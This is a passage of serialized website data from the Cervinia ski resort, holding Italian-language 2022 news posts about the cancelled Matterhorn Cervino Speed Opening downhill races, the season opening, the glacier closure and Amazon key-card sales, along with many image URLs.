0\u002FIMG_4608-1024x576.jpg",e,w,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4608-300x169.jpg",f,v,a]},video_id:b},{image:{full:[fN,n,fO,b],fullhd:[fP,c,l,a],fullhd_header:[fQ,c,k,a],card:[fR,i,g,a],listing:[fS,j,h,a],large:[fT,e,fU,a],medium:[fV,f,fW,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4609-scaled.jpg",n,C,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4609-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4609-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4609-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4609-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4609-1024x576.jpg",e,w,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4609-300x169.jpg",f,v,a]},video_id:b}],links:[{title:"Comunicato stampa",description:"Dopo il controllo neve svoltosi sulla pista «Gran Becca» nella giornata odierna (martedì 25 ottobre), le due discese libere in programma il 5 e il 6 novembre sono state cancellate a causa delle temperature troppo elevate.",link_type:O,url:"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F221025_FIS_Controllo-neve_2_ITA.pdf"}],sidebar_title:d,sidebar:[]},{title:"Mattherhorn Cervino Speed Opening: annullate le gare di discesa maschile",slug:"mattherhorn-cervino-speed-opening-sabato-22-ottobre-controllo-finale-della-neve",excerpt:"Nonostante i grandi sforzi e l&#8217;instancabile impegno del comitato organizzatore, la FIS ha dovuto annullare le gare di discesa maschile [&hellip;]",content:"\u003Cp style=\"font-weight: 400;\"\u003ENonostante i grandi sforzi e l'instancabile impegno del comitato organizzatore, la FIS ha dovuto annullare le gare di discesa maschile del Matterhorn Cervino Speed Opening di sabato, dopo il controllo definitivo della neve, a causa delle temperature troppo calde e di due giorni di pioggia. Tuttavia, gli organizzatori non si arrendono e continuano a lavorare a pieno ritmo per poter organizzare le gare femminili previste il 5 e 6 novembre 2022 come da programma. La decisione per la discesa libera femminile sarà presa martedì 25 ottobre.\u003C\u002Fp\u003E\n\u003Cp style=\"font-weight: 400;\"\u003EIl comunicato stampa ufficiale è disponibile \u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fwww.speedopening.com\u002Fit\u002Fnovita-e-impressioni\u002Fdetail\u002Faudi-fis-world-cup-mens-matterhorn-cervino-races-cancelled\u002F\" data-saferedirecturl=\"https:\u002F\u002Fwww.google.com\u002Furl?q=https:\u002F\u002Fwww.speedopening.com\u002Fit\u002Fnovita-e-impressioni\u002Fdetail\u002Faudi-fis-world-cup-mens-matterhorn-cervino-races-cancelled\u002F&amp;source=gmail&amp;ust=1666522330201000&amp;usg=AOvVaw1nWIZkqb4FVtVwYAN-d8E4\"\u003Equi\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp style=\"font-weight: 400;\"\u003E\n\u003Cp style=\"font-weight: 400;\"\u003E\n",date:"17\u002F10\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F4_Copyright-Pascal-Gertschen.jpg",F,L,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F4_Copyright-Pascal-Gertschen-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F4_Copyright-Pascal-Gertschen-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F4_Copyright-Pascal-Gertschen-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F4_Copyright-Pascal-Gertschen-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F4_Copyright-Pascal-Gertschen-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F4_Copyright-Pascal-Gertschen-300x225.jpg",f,z,a]},video_id:b},{image:{full:[fN,n,fO,b],fullhd:[fP,c,l,a],fullhd_header:[fQ,c,k,a],card:[fR,i,g,a],listing:[fS,j,h,a],large:[fT,e,fU,a],medium:[fV,f,fW,a]},video_id:b}],links:[{title:"Mattherhorn Cervino Speed Opening",description:"Sabato 22 ottobre controllo finale della neve",link_type:O,url:"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F221016_Controllo_neve_FIS.pdf"}],sidebar_title:d,sidebar:[]},{title:"Cervinia dal 1° ottobre  si inaugura la stagione invernale più lunga di sempre.",slug:"cervinia-anticipa-lapertura-il-1-ottobre-si-inaugura-una-stagione-invernale-ricca-di-novita",excerpt:"Nuova sede della Coppa del Mondo di discesa libera, Breuil-Cervinia anticipa al 1° ottobre l’apertura degli impianti. In attesa che [&hellip;]",content:"\u003Cp\u003ENuova sede della Coppa del Mondo di discesa libera, Breuil-Cervinia anticipa al 1° ottobre l’apertura degli impianti.\u003C\u002Fp\u003E\n\u003Cp\u003EIn attesa che le condizioni meteorologiche permettano la messa in funzione degli impianti sul versante italiano, che si estende dai 2'050 metri del villaggio di Cervinia ai 3'899 della Gobba di Rollin, da sabato 1° ottobre sarà possibile sciare sul ghiacciaio, versante svizzero.\u003C\u002Fp\u003E\n\u003Cp\u003EQuando il meteo lo consentirà, sul lato italiano riaprirà il Bike Park, uno dei più famosi delle Alpi: i biker potranno così sfruttare i favolosi tracciati tra Plan Maison e Breuil-Cervinia e godere della splendida cornice autunnale del Cervino Ski Paradise, con un biglietto giornaliero proposto al costo promozionale di 15,00 €. La rete di percorsi rimarrà aperta fino a quando le condizioni di sicurezza dei tracciati lo permetteranno.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cem\u003EIl 29 e 30 ottobre e il 5 e 6 novembre\u003C\u002Fem\u003E, poi, il comprensorio ospiterà le gare di Coppa del Mondo, con due discese libere maschili e due femminili. In queste date, in caso di apertura allo sci del comprensorio, l’accesso agli impianti sarà limitato. La telecabina Plan Maison-Cime Bianche Laghi sarà infatti riservata agli spettatori in possesso del biglietto di accesso al Parterre della Coppa del Mondo, mentre la funivia Cime Bianche Laghi - Plateau Rosa verrà utilizzata esclusivamente dagli atleti.\u003C\u002Fp\u003E\n\u003Cp style=\"text-align: left;\"\u003EFra le novità della stagione del Cervino Ski Paradise, a Valtournenche si segnala la nuova seggiovia Gran Sometta, impianto a sei posti e con cupola di protezione che va a sostituire l’omonima sciovia, mentre a Cervinia la nuova pista n. 34 collegherà la località di Cielo Alto alla partenza degli impianti di risalita di Bardoney e un nuovo tapis roulant coperto entrerà in funzione al campetto di Cretaz.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fcervino.skiperformance.com\u002Fit\u002Finverno\u002Fnegozio#\u002Fit\u002Finverno\u002Facquista?bookable_y_n_a=a\"\u003E\u003Cem\u003EDal 29 Settembre\u003C\u002Fem\u003E sarà possibile effettuare l'acquisto dei biglietti ONLINE sul nostro shop dedicato.\u003C\u002Fa\u003E\u003Cstrong\u003E\u003Cbr \u002F\u003E\n\u003C\u002Fstrong\u003E\u003Cem\u003EDal 30 Settembre\u003C\u002Fem\u003E dalle ore 13:00 alle ore 16:00, l'acquisto degli skipass stagionali potrà essere effettuato anche presso le biglietterie di Breuil - Cervinia.\u003C\u002Fp\u003E\n",date:"29\u002F09\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FDES23615-scaled.jpg",n,1480,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FDES23615-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FDES23615-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FDES23615-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FDES23615-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FDES23615-1024x592.jpg",e,592,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FDES23615-300x173.jpg",f,173,a]},video_id:"\u002FCrYMxKQHar8"},{image:{full:[fX,n,bk,b],fullhd:[fY,c,l,a],fullhd_header:[fZ,c,k,a],card:[f_,i,g,a],listing:[f$,j,h,a],large:[ga,e,bl,a],medium:[gb,f,ay,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"Gli impianti di risalita di Zermatt comunicano la chiusura temporanea dell’attività di sci estivo a Plateau Rosa",slug:"chiusura-tempoanea-sci-estivo",excerpt:"I forti movimenti del ghiacciaio hanno un impatto sull&#8217;attività dei crepacci. Le problematiche relative alla situazione meteorologica attuale, con carenza [&hellip;]",content:"\u003Cp\u003EI forti movimenti del ghiacciaio hanno un impatto sull'attività dei crepacci. Le problematiche relative alla situazione meteorologica attuale, con carenza di neve e temperature elevate anche ad alta quota, si ripercuotono sulla manutenzione tecnica degli impianti di risalita e sulla preparazione delle piste, operazioni che diventano sempre più impegnative, facendo sì che al momento non possano essere garantiti gli standard usuali. La decisione tiene conto delle elevate garanzie di sicurezza che Zermatt Bergbahnen (Impianti di risalita di Zermatt) garantisce ai suoi ospiti e alle squadre di sci.\u003C\u002Fp\u003E\n\u003Cp\u003ESi tratta di una interruzione temporanea dell'attività sciistica estiva, durante la quale però continueranno i lavori di manutenzione delle piste e degli impianti di risalita. Anche i tracciati di allenamento verranno preparati in modo da poter essere riutilizzati in qualsiasi momento.\u003C\u002Fp\u003E\n\u003Cp\u003ELa pista per la Coppa del Mondo di sci \"Gran Becca\", sulla quale si svolgeranno due gare di discesa libera maschile il 29 e 30 ottobre 2022 e due gare di discesa libera femminile il 5 e 6 novembre 2022, è già pronta per metà del tratto che corre in territorio svizzero. I lavori continueranno poi sul resto del percorso svizzero e successivamente su quello italiano, in modo che la \"Gran Becca\" sia pronta per le gare già a partire da inizio ottobre 2022.\u003C\u002Fp\u003E\n",date:"26\u002F07\u002F2022",hero_slider:[],links:[{title:"Scarica il comunicato stampa completo",description:d,link_type:O,url:"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FCS_Chiusura-sci-estivo.pdf"}],sidebar_title:aP,sidebar:[{icon:at,content_type:bm,text:"+41 (0)27 966 01 01 "},{icon:R,content_type:R,text:"markus.hasler@zbag.ch"},{icon:gc,content_type:gd,text:"https:\u002F\u002Fmatterhornparadise.ch"}]},{title:"Matterhorn Cervino Speed Opening»: il successo attraverso l’innovazione",slug:"matterhorn-cervino-speed-opening-il-successo-attraverso-linnovazione",excerpt:"&nbsp; Mancano poco più di 100 giorni alla prima gara transfrontaliera della storia della Coppa del Mondo di Sci alpino: [&hellip;]",content:"\u003Cp\u003E\u003Cimg class=\"alignnone size-medium wp-image-16024 aligncenter\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002F1-300x111.png\" alt=\"\" width=\"300\" height=\"111\" \u002F\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EMancano poco più di 100 giorni alla prima gara transfrontaliera della storia della Coppa del Mondo di Sci alpino: la «Matterhorn Cervino Speed Opening». Il 29\u002F30 ottobre e il 5\u002F6 novembre 2022, le atlete e gli atleti dello sci alpino si potranno confrontare per la prima volta nelle quattro discese libere di Zermatt\u002FCervinia, tappe di apertura della stagione delle discipline di velocità. Accanto alla prima assoluta rappresentata dal coinvolgimento di due nazioni, gli organizzatori presentano diverse altre novità.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EL’attesa si conclude – dalle ore 18:00 del 30 agosto 2022 saranno finalmente disponibili su \u003Ca href=\"http:\u002F\u002Fwww.speedopening.com\u002F\"\u003Ewww.speedopening.com\u003C\u002Fa\u003E le diverse categorie di biglietti per gli appuntamenti della «Matterhorn Cervino Speed Opening» –. Basandosi sulla portata degli impianti di risalita e sulla capacità della zona di arrivo, il numero massimo di spettatori è stato limitato a 6'000 a gara. I posti saranno disponibili in prevendita online nell’ottica del «first come, first served». Per la prima volta in una gara della Coppa del Mondo di Sci, dalla zona di arrivo gli spettatori potranno vedere i due terzi della discesa, compreso l’attraversamento del confine. Il primo tratto di gara, che va dalla partenza situata tra gli arrivi dei due skilift di Plateau Rosa sino al confine italiano, potrà essere seguito dalla pista da sci. Inoltre, è prevista una Public Viewing Zone a Testa Grigia. Sul versante italiano si assisterà alle gare dalla zona di arrivo.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ELa «Gran Becca» prende forma\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ELe limitate precipitazioni nevose dell’inverno e le alte temperature degli ultimi mesi hanno lasciato i loro segni anche sul ghiacciaio del Teodulo. Nonostante questo, il comprensorio sciistico estivo è regolarmente in funzione e gli ski team possono usufruire di condizioni ottimali per i loro allenamenti. Sul versante svizzero, metà del tracciato della «Gran Becca» è già predisposto per le gare e può essere utilizzato per la preparazione degli atleti. I lavori sul ghiacciaio, sulla traversa che porta al confine e sul tratto italiano proseguiranno senza sosta nelle prossime settimane. Per la sezione inferiore del percorso, che non si sviluppa sul ghiacciaio, sono stati predisposti dei depositi di neve prevalentemente naturale. Inoltre, con temperature inferiori allo zero, questa sezione può essere innevata artificialmente in massimo 72 ore. «Sino a metà ottobre abbiamo bisogno di 3-4 notti fredde e di precipitazioni nevose sul ghiacciaio. Uno scenario meteorologico che in autunno, a quote superiori ai 3'000 metri, è assolutamente realistico. Siamo fiduciosi che gli appuntamenti della prima edizione della “Matterhorn Cervino Speed Opening” possano regolarmente svolgersi secondo i piani previsti, consci del fatto che negli sport outdoor la natura e il meteo hanno comunque l’ultima parola», così guarda al futuro Franz Julen, Presidente del Comitato Organizzatore.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EOra sono noti anche i nomi dei passaggi chiave della «Gran Becca», che prendono ispirazione dalla natura e dall’ambiente circostante. I tre salti si chiamano «Matterhorn», «Furggen» e «Cime Bianche», mentre «Traversa Sérac» (in direzione del confine Svizzera\u002FItalia), «Muro Ventina», «Spalla di Rollin» e «Schuss Plateau Rosa» sono i nomi dati ai passaggi principali.\u003C\u002Fp\u003E\n\u003Cp\u003EGià allo Start le atlete e gli atleti che si confronteranno nella «Matterhorn Cervino Speed Opening» troveranno un’innovazione. Per la prima volta nella storia della Coppa del Mondo di sci alpino, infatti, il cancelletto di partenza sarà ospitato in un guscio leggero e pneumatico, prodotto senza l’utilizzo di combustibili fossili: una struttura temporanea «effimera», dotata di impianto fotovoltaico, che potrà essere montata e smontata nel giro di poche ore.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E \u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EUna sfida logistica impegnativa\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EVisto che, a differenza della maggior parte delle gare previste dal calendario di Coppa del Mondo, il tracciato di gara e soprattutto la zona di arrivo si trovano più di 1'000 metri a monte dei villaggi di Zermatt e Cervinia, agli organizzatori è richiesto un capolavoro logistico. Le squadre maschili pernotteranno a Zermatt mentre quelle femminili a Cervinia. Il sorteggio dei pettorali e la premiazione avranno luogo venerdì e sabato sera alternativamente a Zermatt e Cervinia: il primo fine settimana il palco sarà ospitato dalla località svizzera, con collegamento live a Cervinia, nel secondo weekend sarà invece il turno del centro valdostano.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EGli esperti sono al lavoro\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ELa Società svizzera di radiotelevisione (SSR), sotto la direzione di Beat Zumstein (produttore) e Beni Giger (regista), si occuperà della produzione televisiva dello spettacolo della Coppa del Mondo ai piedi del Cervino. Tutte le gare di sci alpino ai Giochi Olimpici, a partire da Torino 2006, sono state seguite con successo da questo duo.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ELa preparazione procede a pieno ritmo\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ENonostante le tempistiche serrate, il Comitato Organizzatore della «Matterhorn Cervino Speed Opening» è assolutamente ottimista: «I lavori di preparazione fervono. Le responsabilità e i compiti sono ripartiti tra diverse figure, la collaborazione tra le parti interessate, in particolare con le due Federazioni nazionali di Sport Invernali Swiss-Ski e FISI, procede in maniera ottimale e tutti i soggetti coinvolti sono al lavoro motivati ed entusiasti», dice Franz Julen, Presidente del Comitato Organizzatore. La FIS ha già effettuato quattro ispezioni ed è molto soddisfatta di come procedono i preparativi: «Ci hanno solamente suggerito alcune migliorìe che verranno prontamente messe in opera», commenta Julen.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EFacts and Figures della «Matterhorn Cervino Speed Opening»\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E \u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EDate:                                                                     29.\u002F30.10.2022 e 5.\u002F6.11.2022\u003C\u002Fp\u003E\n\u003Cp\u003EPista:                                                                     Gran Becca\u003C\u002Fp\u003E\n\u003Cp\u003EPartenza:                                                              Arrivo degli skilift di Plateau Rosa (3’720 metri), Zermatt, Svizzera\u003C\u002Fp\u003E\n\u003Cp\u003EArrivo:                                                                  Laghi Cime Bianche (2'835 metri), Cervinia, Italia\u003C\u002Fp\u003E\n\u003Cp\u003EDislivello:                                                             885 metri\u003C\u002Fp\u003E\n\u003Cp\u003ELunghezza:                                                           3’700 metri ca.\u003C\u002Fp\u003E\n\u003Cp\u003EPendenza massima:                                            60 %\u003C\u002Fp\u003E\n\u003Cp\u003EVelocità massima prevista:                              135 km\u002Fh\u003C\u002Fp\u003E\n\u003Cp\u003ESalti:                                                                      «Matterhorn», «Furggen» e «Cime Bianche»\u003C\u002Fp\u003E\n\u003Cp\u003EAltri passaggi chiave:                                          «Traversa Sérac», «Muro Ventina», «Spalla di Rollin» e «Schuss Plateau Rosa»\u003C\u002Fp\u003E\n\u003Cp\u003EPer ulteriori informazioni:                                \u003Ca href=\"http:\u002F\u002Fwww.speedopening.com\u002F\"\u003Ewww.speedopening.com\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E \u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n",date:"14\u002F07\u002F2022",hero_slider:[{image:{full:[fX,n,bk,b],fullhd:[fY,c,l,a],fullhd_header:[fZ,c,k,a],card:[f_,i,g,a],listing:[f$,j,h,a],large:[ga,e,bl,a],medium:[gb,f,ay,a]},video_id:b},{image:{full:[ge,E,aA,b],fullhd:[ge,E,aA,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fcsm_swiss-ski_hero_media_c540d756e0-1600x600.jpg",E,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fcsm_swiss-ski_hero_media_c540d756e0-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fcsm_swiss-ski_hero_media_c540d756e0-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fcsm_swiss-ski_hero_media_c540d756e0-1024x576.jpg",e,w,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fcsm_swiss-ski_hero_media_c540d756e0-300x169.jpg",f,v,a]},video_id:"KOPp5hCarJ4"},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-without-flags-scaled.jpg",n,bk,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-without-flags-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-without-flags-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-without-flags-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-without-flags-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-without-flags-1024x635.jpg",e,bl,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-without-flags-300x186.jpg",f,ay,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"Cervino Spa e Amazon",slug:"cervino-spa-e-amazon",excerpt:"Comunichiamo a tutti i nostri clienti che sono finalmente in vendita anche su Amazon le nostre key card in due [&hellip;]",content:"\u003Cp\u003EComunichiamo a tutti i nostri clienti che sono finalmente in vendita anche su Amazon le nostre key card in due versioni cofanetto :\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.amazon.it\u002FCERVINO-SKI-PARADISE-Limited-Edition\u002Fdp\u002FB0B1DKG7JQ\u002Fref=sr_1_2?__mk_it_IT=%C3%85M%C3%85%C5%BD%C3%95%C3%91&amp;crid=1QZZLM8T4CC8C&amp;keywords=cervino+ski+paradise&amp;qid=1656664336&amp;sprefix=cervino+ski+paradise%2Caps%2C82&amp;sr=8-2\"\u003E\u003Cem\u003ELIMITED EDITION PACK\u003C\u002Fem\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.amazon.it\u002FCERVINO-SKI-PARADISE-Exclusive-Edition\u002Fdp\u002FB0B3X9X6BN\u002Fref=sr_1_1?__mk_it_IT=%C3%85M%C3%85%C5%BD%C3%95%C3%91&amp;crid=1QZZLM8T4CC8C&amp;keywords=cervino+ski+paradise&amp;qid=1656664336&amp;sprefix=cervino+ski+paradise%2Caps%2C82&amp;sr=8-1\"\u003E\u003Cem\u003EEXCLUSIVE EDITION PACK\u003C\u002Fem\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EVi informiamo inoltre che nell'ambito di un più ampio  processo di crescita e sviluppo del Market Amazon , alla partenza della \u003Cstrong\u003Efunivia Breuil Cervinia -  Plan Maison, \u003C\u002Fstrong\u003E(si trova accanto agli ascensori, all’imbarco della funivia per Plan Maison ed è identificabile come “vanno”) è stato posizionato il nuovo \u003Ca href=\"https:\u002F\u002Fwww.google.it\u002Fmaps\u002F@45.9339065,7.6334539,71m\u002Fdata=!3m1!1e3\"\u003E\u003Cstrong\u003EAmazon Locker Hub\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E. , dove potrete  ricevere e inviare i vostri pacchi in qualsiasi momento \u003Ca href=\"https:\u002F\u002Fgoo.gl\u002Fmaps\u002FdJGx3pcpBcFvM1sFA\"\u003Evisualizza su Google Maps.\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n",date:"01\u002F07\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Limited-Edition-Pack-Amazon-01.png",2250,S,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Limited-Edition-Pack-Amazon-01-1920x1080.png",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Limited-Edition-Pack-Amazon-01-1920x600.png",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Limited-Edition-Pack-Amazon-01-480x270.png",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Limited-Edition-Pack-Amazon-01-420x280.png",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Limited-Edition-Pack-Amazon-01-1024x1024.png",e,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Limited-Edition-Pack-Amazon-01-300x300.png",f,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2023-scaled.jpg",C,n,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2023-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2023-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2023-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2023-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2023-576x1024.jpg",w,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2023-169x300.jpg",v,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Exclusive-Edition-Pack-Amazon-01.png",S,S,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Exclusive-Edition-Pack-Amazon-01-1920x1080.png",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Exclusive-Edition-Pack-Amazon-01-1920x600.png",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Exclusive-Edition-Pack-Amazon-01-480x270.png",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Exclusive-Edition-Pac